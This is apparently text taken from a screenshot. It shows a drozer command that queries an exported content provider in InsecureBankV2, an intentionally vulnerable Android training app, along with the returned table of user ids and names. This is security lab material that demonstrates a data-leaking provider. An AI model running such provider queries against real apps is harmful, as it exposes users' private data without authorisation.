 dz> run app.provider.query content://com.android.insecurebankv2.TrackUserContentProvider/trackerusers
| id | name     |
| 2  | devadmin |
| 3  | devadmin |
| 4  | devadmin |
| 5  | devadmin |
| 6  | devadmin |
| 9  | devadmin |
| 11 | dinesh   |
| 1  | jack     |
| 7  | jack     |
| 8  | jack     |
| 10 | jack     |
| 12 | jack     |
| 13 | jack     |
| 14 | jack     |